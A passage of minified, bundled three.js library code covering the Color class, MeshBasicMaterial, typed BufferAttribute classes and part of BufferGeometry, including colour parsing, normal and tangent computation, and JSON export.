								r, e), this.b = vn(i, r, e - 1 / 3)
						}
						return this
					}
				}, {
					key: "setStyle",
					value: function(e) {
						function t(t) {
							void 0 !== t && parseFloat(t) < 1 && console
								.warn(
									"THREE.Color: Alpha component of " +
									e + " will be ignored.")
						}
						var n;
						if (n = /^((?:rgb|hsl)a?)\(([^\)]*)\)/.exec(
							e)) {
							var r, i = n[1],
								a = n[2];
							switch (i) {
								case "rgb":
								case "rgba":
									if (r =
										/^\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d*\.?\d+)\s*)?$/
										.exec(a)) return this.r = Math
										.min(255, parseInt(r[1],
											10)) / 255, this.g =
										Math.min(255, parseInt(r[2],
											10)) / 255, this.b =
										Math.min(255, parseInt(r[3],
											10)) / 255, t(r[4]),
										this;
									if (r =
										/^\s*(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/
										.exec(a)) return this.r = Math
										.min(100, parseInt(r[1],
											10)) / 100, this.g =
										Math.min(100, parseInt(r[2],
											10)) / 100, this.b =
										Math.min(100, parseInt(r[3],
											10)) / 100, t(r[4]),
										this;
									break;
								case "hsl":
								case "hsla":
									if (r =
										/^\s*(\d*\.?\d+)\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/
										.exec(a)) {
										var o = parseFloat(r[1]) / 360,
											s = parseInt(r[2], 10) /
											100,
											l = parseInt(r[3], 10) /
											100;
										return t(r[4]), this.setHSL(o,
											s, l)
									}
							}
						} else if (n = /^\#([A-Fa-f\d]+)$/.exec(e)) {
							var u = n[1],
								c = u.length;
							if (3 === c) return this.r = parseInt(u
									.charAt(0) + u.charAt(0), 16) /
								255, this.g = parseInt(u.charAt(1) +
									u.charAt(1), 16) / 255, this.b =
								parseInt(u.charAt(2) + u.charAt(2),
									16) / 255, this;
							if (6 === c) return this.r = parseInt(u
									.charAt(0) + u.charAt(1), 16) /
								255, this.g = parseInt(u.charAt(2) +
									u.charAt(3), 16) / 255, this.b =
								parseInt(u.charAt(4) + u.charAt(5),
									16) / 255, this
						}
						return e && e.length > 0 ? this.setColorName(
							e) : this
					}
				}, {
					key: "setColorName",
					value: function(e) {
						var t = dn[e.toLowerCase()];
						return void 0 !== t ? this.setHex(t) : console
							.warn("THREE.Color: Unknown color " + e),
							this
					}
				}, {
					key: "clone",
					value: function() {
						return new this.constructor(this.r, this.g, this
							.b)
					}
				}, {
					key: "copy",
					value: function(e) {
						return this.r = e.r, this.g = e.g, this.b = e.b,
							this
					}
				}, {
					key: "copyGammaToLinear",
					value: function(e) {
						var t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : 2;
						return this.r = Math.pow(e.r, t), this.g = Math
							.pow(e.g, t), this.b = Math.pow(e.b, t),
							this
					}
				}, {
					key: "copyLinearToGamma",
					value: function(e) {
						var t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : 2,
							n = t > 0 ? 1 / t : 1;
						return this.r = Math.pow(e.r, n), this.g = Math
							.pow(e.g, n), this.b = Math.pow(e.b, n),
							this
					}
				}, {
					key: "convertGammaToLinear",
					value: function(e) {
						return this.copyGammaToLinear(this, e), this
					}
				}, {
					key: "convertLinearToGamma",
					value: function(e) {
						return this.copyLinearToGamma(this, e), this
					}
				}, {
					key: "copySRGBToLinear",
					value: function(e) {
						return this.r = mn(e.r), this.g = mn(e.g), this
							.b = mn(e.b), this
					}
				}, {
					key: "copyLinearToSRGB",
					value: function(e) {
						return this.r = gn(e.r), this.g = gn(e.g), this
							.b = gn(e.b), this
					}
				}, {
					key: "convertSRGBToLinear",
					value: function() {
						return this.copySRGBToLinear(this), this
					}
				}, {
					key: "convertLinearToSRGB",
					value: function() {
						return this.copyLinearToSRGB(this), this
					}
				}, {
					key: "getHex",
					value: function() {
						return 255 * this.r << 16 ^ 255 * this.g << 8 ^
							255 * this.b << 0
					}
				}, {
					key: "getHexString",
					value: function() {
						return ("000000" + this.getHex().toString(16))
							.slice(-6)
					}
				}, {
					key: "getHSL",
					value: function(e) {
						void 0 === e && (console.warn(
							"THREE.Color: .getHSL() target is now required"
							), e = {
							h: 0,
							s: 0,
							l: 0
						});
						var t, n, r = this.r,
							i = this.g,
							a = this.b,
							o = Math.max(r, i, a),
							s = Math.min(r, i, a),
							l = (s + o) / 2;
						if (s === o) t = 0, n = 0;
						else {
							var u = o - s;
							switch (n = l <= .5 ? u / (o + s) : u / (2 -
								o - s), o) {
								case r:
									t = (i - a) / u + (i < a ? 6 : 0);
									break;
								case i:
									t = (a - r) / u + 2;
									break;
								case a:
									t = (r - i) / u + 4
							}
							t /= 6
						}
						return e.h = t, e.s = n, e.l = l, e
					}
				}, {
					key: "getStyle",
					value: function() {
						return "rgb(" + (255 * this.r | 0) + "," + (
							255 * this.g | 0) + "," + (255 * this
							.b | 0) + ")"
					}
				}, {
					key: "offsetHSL",
					value: function(e, t, n) {
						return this.getHSL(fn), fn.h += e, fn.s += t, fn
							.l += n, this.setHSL(fn.h, fn.s, fn.l), this
					}
				}, {
					key: "add",
					value: function(e) {
						return this.r += e.r, this.g += e.g, this.b += e
							.b, this
					}
				}, {
					key: "addColors",
					value: function(e, t) {
						return this.r = e.r + t.r, this.g = e.g + t.g,
							this.b = e.b + t.b, this
					}
				}, {
					key: "addScalar",
					value: function(e) {
						return this.r += e, this.g += e, this.b += e,
							this
					}
				}, {
					key: "sub",
					value: function(e) {
						return this.r = Math.max(0, this.r - e.r), this
							.g = Math.max(0, this.g - e.g), this.b =
							Math.max(0, this.b - e.b), this
					}
				}, {
					key: "multiply",
					value: function(e) {
						return this.r *= e.r, this.g *= e.g, this.b *= e
							.b, this
					}
				}, {
					key: "multiplyScalar",
					value: function(e) {
						return this.r *= e, this.g *= e, this.b *= e,
							this
					}
				}, {
					key: "lerp",
					value: function(e, t) {
						return this.r += (e.r - this.r) * t, this.g += (
							e.g - this.g) * t, this.b += (e.b - this
							.b) * t, this
					}
				}, {
					key: "lerpColors",
					value: function(e, t, n) {
						return this.r = e.r + (t.r - e.r) * n, this.g =
							e.g + (t.g - e.g) * n, this.b = e.b + (t.b -
								e.b) * n, this
					}
				}, {
					key: "lerpHSL",
					value: function(e, t) {
						this.getHSL(fn), e.getHSL(pn);
						var n = Le(fn.h, pn.h, t),
							r = Le(fn.s, pn.s, t),
							i = Le(fn.l, pn.l, t);
						return this.setHSL(n, r, i), this
					}
				}, {
					key: "equals",
					value: function(e) {
						return e.r === this.r && e.g === this.g && e
							.b === this.b
					}
				}, {
					key: "fromArray",
					value: function(e) {
						var t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : 0;
						return this.r = e[t], this.g = e[t + 1], this
							.b = e[t + 2], this
					}
				}, {
					key: "toArray",
					value: function() {
						var e = arguments.length > 0 && void 0 !==
							arguments[0] ? arguments[0] : [],
							t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : 0;
						return e[t] = this.r, e[t + 1] = this.g, e[t +
							2] = this.b, e
					}
				}, {
					key: "fromBufferAttribute",
					value: function(e, t) {
						return this.r = e.getX(t), this.g = e.getY(t),
							this.b = e.getZ(t), !0 === e.normalized && (
								this.r /= 255, this.g /= 255, this.b /=
								255), this
					}
				}, {
					key: "toJSON",
					value: function() {
						return this.getHex()
					}
				}]), e
			}();
			yn.NAMES = dn, yn.prototype.isColor = !0, yn.prototype.r = 1, yn.prototype.g =
				1, yn.prototype.b = 1;
			var xn = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r;
					return (0, g.default)(this, n), (r = t.call(this)).type =
						"MeshBasicMaterial", r.color = new yn(16777215), r.map = null, r
						.lightMap = null, r.lightMapIntensity = 1, r.aoMap = null, r
						.aoMapIntensity = 1, r.specularMap = null, r.alphaMap = null, r
						.envMap = null, r.combine = 0, r.reflectivity = 1, r
						.refractionRatio = .98, r.wireframe = !1, r.wireframeLinewidth =
						1, r.wireframeLinecap = "round", r.wireframeLinejoin = "round",
						r.morphTargets = !1, r.setValues(e), r
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.color.copy(e.color), this.map = e
							.map, this.lightMap = e.lightMap, this
							.lightMapIntensity = e.lightMapIntensity,
							this.aoMap = e.aoMap, this.aoMapIntensity =
							e.aoMapIntensity, this.specularMap = e
							.specularMap, this.alphaMap = e.alphaMap,
							this.envMap = e.envMap, this.combine = e
							.combine, this.reflectivity = e
							.reflectivity, this.refractionRatio = e
							.refractionRatio, this.wireframe = e
							.wireframe, this.wireframeLinewidth = e
							.wireframeLinewidth, this.wireframeLinecap =
							e.wireframeLinecap, this.wireframeLinejoin =
							e.wireframeLinejoin, this.morphTargets = e
							.morphTargets, this
					}
				}]), n
			}(hn);
			xn.prototype.isMeshBasicMaterial = !0;
			var _n = new je,
				bn = new Ie,
				wn = function() {
					function e(t, n, r) {
						if ((0, g.default)(this, e), Array.isArray(t)) throw new TypeError(
							"THREE.BufferAttribute: array should be a Typed Array.");
						this.name = "", this.array = t, this.itemSize = n, this.count =
							void 0 !== t ? t.length / n : 0, this.normalized = !0 === r,
							this.usage = me, this.updateRange = {
								offset: 0,
								count: -1
							}, this.version = 0
					}
					return (0, y.default)(e, [{
						key: "onUploadCallback",
						value: function() {}
					}, {
						key: "needsUpdate",
						set: function(e) {
							!0 === e && this.version++
						}
					}, {
						key: "setUsage",
						value: function(e) {
							return this.usage = e, this
						}
					}, {
						key: "copy",
						value: function(e) {
							return this.name = e.name, this.array = new e
								.array.constructor(e.array), this.itemSize =
								e.itemSize, this.count = e.count, this
								.normalized = e.normalized, this.usage = e
								.usage, this
						}
					}, {
						key: "copyAt",
						value: function(e, t, n) {
							e *= this.itemSize, n *= t.itemSize;
							for (var r = 0, i = this.itemSize; r < i; r++)
								this.array[e + r] = t.array[n + r];
							return this
						}
					}, {
						key: "copyArray",
						value: function(e) {
							return this.array.set(e), this
						}
					}, {
						key: "copyColorsArray",
						value: function(e) {
							for (var t = this.array, n = 0, r = 0, i = e
									.length; r < i; r++) {
								var a = e[r];
								void 0 === a && (console.warn(
									"THREE.BufferAttribute.copyColorsArray(): color is undefined",
									r), a = new yn), t[n++] = a.r, t[
									n++] = a.g, t[n++] = a.b
							}
							return this
						}
					}, {
						key: "copyVector2sArray",
						value: function(e) {
							for (var t = this.array, n = 0, r = 0, i = e
									.length; r < i; r++) {
								var a = e[r];
								void 0 === a && (console.warn(
									"THREE.BufferAttribute.copyVector2sArray(): vector is undefined",
									r), a = new Ie), t[n++] = a.x, t[
									n++] = a.y
							}
							return this
						}
					}, {
						key: "copyVector3sArray",
						value: function(e) {
							for (var t = this.array, n = 0, r = 0, i = e
									.length; r < i; r++) {
								var a = e[r];
								void 0 === a && (console.warn(
									"THREE.BufferAttribute.copyVector3sArray(): vector is undefined",
									r), a = new je), t[n++] = a.x, t[
									n++] = a.y, t[n++] = a.z
							}
							return this
						}
					}, {
						key: "copyVector4sArray",
						value: function(e) {
							for (var t = this.array, n = 0, r = 0, i = e
									.length; r < i; r++) {
								var a = e[r];
								void 0 === a && (console.warn(
										"THREE.BufferAttribute.copyVector4sArray(): vector is undefined",
										r), a = new He), t[n++] = a.x, t[
										n++] = a.y, t[n++] = a.z, t[n++] = a
									.w
							}
							return this
						}
					}, {
						key: "applyMatrix3",
						value: function(e) {
							if (2 === this.itemSize)
								for (var t = 0, n = this.count; t < n; t++)
									bn.fromBufferAttribute(this, t), bn
									.applyMatrix3(e), this.setXY(t, bn.x, bn
										.y);
							else if (3 === this.itemSize)
								for (var r = 0, i = this.count; r < i; r++)
									_n.fromBufferAttribute(this, r), _n
									.applyMatrix3(e), this.setXYZ(r, _n.x,
										_n.y, _n.z);
							return this
						}
					}, {
						key: "applyMatrix4",
						value: function(e) {
							for (var t = 0, n = this.count; t < n; t++) _n
								.x = this.getX(t), _n.y = this.getY(t), _n
								.z = this.getZ(t), _n.applyMatrix4(e), this
								.setXYZ(t, _n.x, _n.y, _n.z);
							return this
						}
					}, {
						key: "applyNormalMatrix",
						value: function(e) {
							for (var t = 0, n = this.count; t < n; t++) _n
								.x = this.getX(t), _n.y = this.getY(t), _n
								.z = this.getZ(t), _n.applyNormalMatrix(e),
								this.setXYZ(t, _n.x, _n.y, _n.z);
							return this
						}
					}, {
						key: "transformDirection",
						value: function(e) {
							for (var t = 0, n = this.count; t < n; t++) _n
								.x = this.getX(t), _n.y = this.getY(t), _n
								.z = this.getZ(t), _n.transformDirection(e),
								this.setXYZ(t, _n.x, _n.y, _n.z);
							return this
						}
					}, {
						key: "set",
						value: function(e) {
							var t = arguments.length > 1 && void 0 !==
								arguments[1] ? arguments[1] : 0;
							return this.array.set(e, t), this
						}
					}, {
						key: "getX",
						value: function(e) {
							return this.array[e * this.itemSize]
						}
					}, {
						key: "setX",
						value: function(e, t) {
							return this.array[e * this.itemSize] = t, this
						}
					}, {
						key: "getY",
						value: function(e) {
							return this.array[e * this.itemSize + 1]
						}
					}, {
						key: "setY",
						value: function(e, t) {
							return this.array[e * this.itemSize + 1] = t,
								this
						}
					}, {
						key: "getZ",
						value: function(e) {
							return this.array[e * this.itemSize + 2]
						}
					}, {
						key: "setZ",
						value: function(e, t) {
							return this.array[e * this.itemSize + 2] = t,
								this
						}
					}, {
						key: "getW",
						value: function(e) {
							return this.array[e * this.itemSize + 3]
						}
					}, {
						key: "setW",
						value: function(e, t) {
							return this.array[e * this.itemSize + 3] = t,
								this
						}
					}, {
						key: "setXY",
						value: function(e, t, n) {
							return e *= this.itemSize, this.array[e + 0] =
								t, this.array[e + 1] = n, this
						}
					}, {
						key: "setXYZ",
						value: function(e, t, n, r) {
							return e *= this.itemSize, this.array[e + 0] =
								t, this.array[e + 1] = n, this.array[e +
								2] = r, this
						}
					}, {
						key: "setXYZW",
						value: function(e, t, n, r, i) {
							return e *= this.itemSize, this.array[e + 0] =
								t, this.array[e + 1] = n, this.array[e +
								2] = r, this.array[e + 3] = i, this
						}
					}, {
						key: "onUpload",
						value: function(e) {
							return this.onUploadCallback = e, this
						}
					}, {
						key: "clone",
						value: function() {
							return new this.constructor(this.array, this
								.itemSize).copy(this)
						}
					}, {
						key: "toJSON",
						value: function() {
							var e = {
								itemSize: this.itemSize,
								type: this.array.constructor.name,
								array: Array.prototype.slice.call(this
									.array),
								normalized: this.normalized
							};
							return "" !== this.name && (e.name = this.name),
								this.usage !== me && (e.usage = this.usage),
								0 === this.updateRange.offset && -1 === this
								.updateRange.count || (e.updateRange = this
									.updateRange), e
						}
					}]), e
				}();
			wn.prototype.isBufferAttribute = !0;
			var Mn = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						return (0, g.default)(this, n), t.call(this, new Int8Array(e), r, i)
					}
					return n
				}(wn),
				Sn = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						return (0, g.default)(this, n), t.call(this, new Uint8Array(e), r,
							i)
					}
					return n
				}(wn),
				Tn = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						return (0, g.default)(this, n), t.call(this, new Uint8ClampedArray(
							e), r, i)
					}
					return n
				}(wn),
				En = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						return (0, g.default)(this, n), t.call(this, new Int16Array(e), r,
							i)
					}
					return n
				}(wn),
				An = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						return (0, g.default)(this, n), t.call(this, new Uint16Array(e), r,
							i)
					}
					return n
				}(wn),
				Ln = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						return (0, g.default)(this, n), t.call(this, new Int32Array(e), r,
							i)
					}
					return n
				}(wn),
				kn = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						return (0, g.default)(this, n), t.call(this, new Uint32Array(e), r,
							i)
					}
					return n
				}(wn),
				Rn = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						return (0, g.default)(this, n), t.call(this, new Uint16Array(e), r,
							i)
					}
					return n
				}(wn);
			Rn.prototype.isFloat16BufferAttribute = !0;
			var Cn = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						return (0, g.default)(this, n), t.call(this, new Float32Array(e), r,
							i)
					}
					return n
				}(wn),
				Pn = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						return (0, g.default)(this, n), t.call(this, new Float64Array(e), r,
							i)
					}
					return n
				}(wn);

			function In(e) {
				if (0 === e.length) return -1 / 0;
				for (var t = e[0], n = 1, r = e.length; n < r; ++n) e[n] > t && (t = e[n]);
				return t
			}
			var Dn = {
				Int8Array: Int8Array,
				Uint8Array: Uint8Array,
				Uint8ClampedArray: Uint8ClampedArray,
				Int16Array: Int16Array,
				Uint16Array: Uint16Array,
				Int32Array: Int32Array,
				Uint32Array: Uint32Array,
				Float32Array: Float32Array,
				Float64Array: Float64Array
			};

			function Nn(e, t) {
				return new Dn[e](t)
			}
			var On = 0,
				Bn = new wt,
				zn = new Xt,
				Fn = new je,
				Hn = new Ye,
				Un = new Ye,
				Gn = new je,
				Vn = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e;
						return (0, g.default)(this, n), e = t.call(this), Object
							.defineProperty((0, f.default)(e), "id", {
								value: On++
							}), e.uuid = Te(), e.name = "", e.type = "BufferGeometry", e
							.index = null, e.attributes = {}, e.morphAttributes = {}, e
							.morphTargetsRelative = !1, e.groups = [], e.boundingBox = null,
							e.boundingSphere = null, e.drawRange = {
								start: 0,
								count: 1 / 0
							}, e.userData = {}, e
					}
					return (0, y.default)(n, [{
						key: "getIndex",
						value: function() {
							return this.index
						}
					}, {
						key: "setIndex",
						value: function(e) {
							return Array.isArray(e) ? this.index = new(In(
									e) > 65535 ? kn : An)(e, 1) : this
								.index = e, this
						}
					}, {
						key: "getAttribute",
						value: function(e) {
							return this.attributes[e]
						}
					}, {
						key: "setAttribute",
						value: function(e, t) {
							return this.attributes[e] = t, this
						}
					}, {
						key: "deleteAttribute",
						value: function(e) {
							return delete this.attributes[e], this
						}
					}, {
						key: "hasAttribute",
						value: function(e) {
							return void 0 !== this.attributes[e]
						}
					}, {
						key: "addGroup",
						value: function(e, t) {
							var n = arguments.length > 2 && void 0 !==
								arguments[2] ? arguments[2] : 0;
							this.groups.push({
								start: e,
								count: t,
								materialIndex: n
							})
						}
					}, {
						key: "clearGroups",
						value: function() {
							this.groups = []
						}
					}, {
						key: "setDrawRange",
						value: function(e, t) {
							this.drawRange.start = e, this.drawRange.count =
								t
						}
					}, {
						key: "applyMatrix4",
						value: function(e) {
							var t = this.attributes.position;
							void 0 !== t && (t.applyMatrix4(e), t
								.needsUpdate = !0);
							var n = this.attributes.normal;
							if (void 0 !== n) {
								var r = (new Ne).getNormalMatrix(e);
								n.applyNormalMatrix(r), n.needsUpdate = !0
							}
							var i = this.attributes.tangent;
							return void 0 !== i && (i.transformDirection(e),
									i.needsUpdate = !0), null !== this
								.boundingBox && this.computeBoundingBox(),
								null !== this.boundingSphere && this
								.computeBoundingSphere(), this
						}
					}, {
						key: "applyQuaternion",
						value: function(e) {
							return Bn.makeRotationFromQuaternion(e), this
								.applyMatrix4(Bn), this
						}
					}, {
						key: "rotateX",
						value: function(e) {
							return Bn.makeRotationX(e), this.applyMatrix4(
								Bn), this
						}
					}, {
						key: "rotateY",
						value: function(e) {
							return Bn.makeRotationY(e), this.applyMatrix4(
								Bn), this
						}
					}, {
						key: "rotateZ",
						value: function(e) {
							return Bn.makeRotationZ(e), this.applyMatrix4(
								Bn), this
						}
					}, {
						key: "translate",
						value: function(e, t, n) {
							return Bn.makeTranslation(e, t, n), this
								.applyMatrix4(Bn), this
						}
					}, {
						key: "scale",
						value: function(e, t, n) {
							return Bn.makeScale(e, t, n), this.applyMatrix4(
								Bn), this
						}
					}, {
						key: "lookAt",
						value: function(e) {
							return zn.lookAt(e), zn.updateMatrix(), this
								.applyMatrix4(zn.matrix), this
						}
					}, {
						key: "center",
						value: function() {
							return this.computeBoundingBox(), this
								.boundingBox.getCenter(Fn).negate(), this
								.translate(Fn.x, Fn.y, Fn.z), this
						}
					}, {
						key: "setFromPoints",
						value: function(e) {
							for (var t = [], n = 0, r = e.length; n <
								r; n++) {
								var i = e[n];
								t.push(i.x, i.y, i.z || 0)
							}
							return this.setAttribute("position", new Cn(t,
								3)), this
						}
					}, {
						key: "computeBoundingBox",
						value: function() {
							null === this.boundingBox && (this.boundingBox =
								new Ye);
							var e = this.attributes.position,
								t = this.morphAttributes.position;
							if (e && e.isGLBufferAttribute) return console
								.error(
									'THREE.BufferGeometry.computeBoundingBox(): GLBufferAttribute requires a manual bounding box. Alternatively set "mesh.frustumCulled" to "false".',
									this), void this.boundingBox.set(
									new je(-1 / 0, -1 / 0, -1 / 0),
									new je(1 / 0, 1 / 0, 1 / 0));
							if (void 0 !== e) {
								if (this.boundingBox.setFromBufferAttribute(
										e), t)
									for (var n = 0, r = t.length; n <
										r; n++) {
										var i = t[n];
										Hn.setFromBufferAttribute(i), this
											.morphTargetsRelative ? (Gn
												.addVectors(this.boundingBox
													.min, Hn.min), this
												.boundingBox.expandByPoint(
													Gn), Gn.addVectors(this
													.boundingBox.max, Hn.max
													), this.boundingBox
												.expandByPoint(Gn)) : (this
												.boundingBox.expandByPoint(
													Hn.min), this
												.boundingBox.expandByPoint(
													Hn.max))
									}
							} else this.boundingBox.makeEmpty();
							(isNaN(this.boundingBox.min.x) || isNaN(this
								.boundingBox.min.y) || isNaN(this
								.boundingBox.min.z)) && console.error(
								'THREE.BufferGeometry.computeBoundingBox(): Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',
								this)
						}
					}, {
						key: "computeBoundingSphere",
						value: function() {
							null === this.boundingSphere && (this
								.boundingSphere = new ft);
							var e = this.attributes.position,
								t = this.morphAttributes.position;
							if (e && e.isGLBufferAttribute) return console
								.error(
									'THREE.BufferGeometry.computeBoundingSphere(): GLBufferAttribute requires a manual bounding sphere. Alternatively set "mesh.frustumCulled" to "false".',
									this), void this.boundingSphere.set(
									new je, 1 / 0);
							if (e) {
								var n = this.boundingSphere.center;
								if (Hn.setFromBufferAttribute(e), t)
									for (var r = 0, i = t.length; r <
										i; r++) {
										var a = t[r];
										Un.setFromBufferAttribute(a), this
											.morphTargetsRelative ? (Gn
												.addVectors(Hn.min, Un.min),
												Hn.expandByPoint(Gn), Gn
												.addVectors(Hn.max, Un.max),
												Hn.expandByPoint(Gn)) : (Hn
												.expandByPoint(Un.min), Hn
												.expandByPoint(Un.max))
									}
								Hn.getCenter(n);
								for (var o = 0, s = 0, l = e.count; s <
									l; s++) Gn.fromBufferAttribute(e, s),
									o = Math.max(o, n.distanceToSquared(
									Gn));
								if (t)
									for (var u = 0, c = t.length; u <
										c; u++)
										for (var h = t[u], d = this
												.morphTargetsRelative, f =
												0, p = h.count; f < p; f++)
											Gn.fromBufferAttribute(h, f),
											d && (Fn.fromBufferAttribute(e,
												f), Gn.add(Fn)), o = Math
											.max(o, n.distanceToSquared(
											Gn));
								this.boundingSphere.radius = Math.sqrt(o),
									isNaN(this.boundingSphere.radius) &&
									console.error(
										'THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',
										this)
							}
						}
					}, {
						key: "computeFaceNormals",
						value: function() {}
					}, {
						key: "computeTangents",
						value: function() {
							var e = this.index,
								t = this.attributes;
							if (null !== e && void 0 !== t.position &&
								void 0 !== t.normal && void 0 !== t.uv) {
								var n = e.array,
									r = t.position.array,
									i = t.normal.array,
									a = t.uv.array,
									o = r.length / 3;
								void 0 === t.tangent && this.setAttribute(
									"tangent", new wn(new Float32Array(
										4 * o), 4));
								for (var s = t.tangent.array, l = [],
									u = [], c = 0; c < o; c++) l[c] =
									new je, u[c] = new je;
								var h = new je,
									d = new je,
									f = new je,
									p = new Ie,
									v = new Ie,
									m = new Ie,
									g = new je,
									y = new je,
									x = this.groups;
								0 === x.length && (x = [{
									start: 0,
									count: n.length
								}]);
								for (var _ = 0, b = x.length; _ < b; ++_)
									for (var w = x[_], M = w.start, S = M,
											T = M + w.count; S < T; S += 3)
										O(n[S + 0], n[S + 1], n[S + 2]);
								for (var E = new je, A = new je, L = new je,
										k = new je, R = 0, C = x.length; R <
									C; ++R)
									for (var P = x[R], I = P.start, D = I,
											N = I + P.count; D < N; D += 3)
										B(n[D + 0]), B(n[D + 1]), B(n[D +
											2])
							} else console.error(
								"THREE.BufferGeometry: .computeTangents() failed. Missing required attributes (index, position, normal or uv)"
								);

							function O(e, t, n) {
								h.fromArray(r, 3 * e), d.fromArray(r, 3 *
									t), f.fromArray(r, 3 * n), p.fromArray(
										a, 2 * e), v.fromArray(a, 2 * t), m
									.fromArray(a, 2 * n), d.sub(h), f.sub(
									h), v.sub(p), m.sub(p);
								var i = 1 / (v.x * m.y - m.x * v.y);
								isFinite(i) && (g.copy(d).multiplyScalar(m
										.y).addScaledVector(f, -v.y)
									.multiplyScalar(i), y.copy(f)
									.multiplyScalar(v.x)
									.addScaledVector(d, -m.x)
									.multiplyScalar(i), l[e].add(g), l[
										t].add(g), l[n].add(g), u[e]
									.add(y), u[t].add(y), u[n].add(y))
							}

							function B(e) {
								L.fromArray(i, 3 * e), k.copy(L);
								var t = l[e];
								E.copy(t), E.sub(L.multiplyScalar(L.dot(t)))
									.normalize(), A.crossVectors(k, t);
								var n = A.dot(u[e]) < 0 ? -1 : 1;
								s[4 * e] = E.x, s[4 * e + 1] = E.y, s[4 *
									e + 2] = E.z, s[4 * e + 3] = n
							}
						}
					}, {
						key: "computeVertexNormals",
						value: function() {
							var e = this.index,
								t = this.getAttribute("position");
							if (void 0 !== t) {
								var n = this.getAttribute("normal");
								if (void 0 === n) n = new wn(
										new Float32Array(3 * t.count), 3),
									this.setAttribute("normal", n);
								else
									for (var r = 0, i = n.count; r < i; r++)
										n.setXYZ(r, 0, 0, 0);
								var a = new je,
									o = new je,
									s = new je,
									l = new je,
									u = new je,
									c = new je,
									h = new je,
									d = new je;
								if (e)
									for (var f = 0, p = e.count; f < p; f +=
										3) {
										var v = e.getX(f + 0),
											m = e.getX(f + 1),
											g = e.getX(f + 2);
										a.fromBufferAttribute(t, v), o
											.fromBufferAttribute(t, m), s
											.fromBufferAttribute(t, g), h
											.subVectors(s, o), d.subVectors(
												a, o), h.cross(d), l
											.fromBufferAttribute(n, v), u
											.fromBufferAttribute(n, m), c
											.fromBufferAttribute(n, g), l
											.add(h), u.add(h), c.add(h), n
											.setXYZ(v, l.x, l.y, l.z), n
											.setXYZ(m, u.x, u.y, u.z), n
											.setXYZ(g, c.x, c.y, c.z)
									} else
										for (var y = 0, x = t.count; y <
											x; y += 3) a
											.fromBufferAttribute(t, y + 0),
											o.fromBufferAttribute(t, y + 1),
											s.fromBufferAttribute(t, y + 2),
											h.subVectors(s, o), d
											.subVectors(a, o), h.cross(d), n
											.setXYZ(y + 0, h.x, h.y, h.z), n
											.setXYZ(y + 1, h.x, h.y, h.z), n
											.setXYZ(y + 2, h.x, h.y, h.z);
								this.normalizeNormals(), n.needsUpdate = !0
							}
						}
					}, {
						key: "merge",
						value: function(e, t) {
							if (e && e.isBufferGeometry) {
								void 0 === t && (t = 0, console.warn(
									"THREE.BufferGeometry.merge(): Overwriting original geometry, starting at offset=0. Use BufferGeometryUtils.mergeBufferGeometries() for lossless merge."
									));
								var n = this.attributes;
								for (var r in n)
									if (void 0 !== e.attributes[r])
										for (var i = n[r].array, a = e
												.attributes[r], o = a.array,
												s = a.itemSize * t, l = Math
												.min(o.length, i.length -
												s), u = 0, c = s; u <
											l; u++, c++) i[c] = o[u];
								return this
							}
							console.error(
								"THREE.BufferGeometry.merge(): geometry not an instance of THREE.BufferGeometry.",
								e)
						}
					}, {
						key: "normalizeNormals",
						value: function() {
							for (var e = this.attributes.normal, t = 0, n =
									e.count; t < n; t++) Gn
								.fromBufferAttribute(e, t), Gn.normalize(),
								e.setXYZ(t, Gn.x, Gn.y, Gn.z)
						}
					}, {
						key: "toNonIndexed",
						value: function() {
							function e(e, t) {
								for (var n = e.array, r = e.itemSize, i = e
										.normalized, a = new n.constructor(t
											.length * r), o = 0, s = 0, l =
										0, u = t.length; l < u; l++) {
									o = t[l] * r;
									for (var c = 0; c < r; c++) a[s++] = n[
										o++]
								}
								return new wn(a, r, i)
							}
							if (null === this.index) return console.warn(
								"THREE.BufferGeometry.toNonIndexed(): BufferGeometry is already non-indexed."
								), this;
							var t = new n,
								r = this.index.array,
								i = this.attributes;
							for (var a in i) {
								var o = e(i[a], r);
								t.setAttribute(a, o)
							}
							var s = this.morphAttributes;
							for (var l in s) {
								for (var u = [], c = s[l], h = 0, d = c
										.length; h < d; h++) {
									var f = e(c[h], r);
									u.push(f)
								}
								t.morphAttributes[l] = u
							}
							t.morphTargetsRelative = this
								.morphTargetsRelative;
							for (var p = this.groups, v = 0, m = p
								.length; v < m; v++) {
								var g = p[v];
								t.addGroup(g.start, g.count, g
									.materialIndex)
							}
							return t
						}
					}, {
						key: "toJSON",
						value: function() {
							var e = {
								metadata: {
									version: 4.5,
									type: "BufferGeometry",
									generator: "BufferGeometry.toJSON"
								}
							};
							if (e.uuid = this.uuid, e.type = this.type,
								"" !== this.name && (e.name = this.name),
								Object.keys(this.userData).length > 0 && (e
									.userData = this.userData), void 0 !==
								this.parameters) {
								var t = this.parameters;
								for (var n in t) void 0 !== t[n] && (e[n] =
									t[n]);
								return e
							}
							e.data = {
								attributes: {}
							};
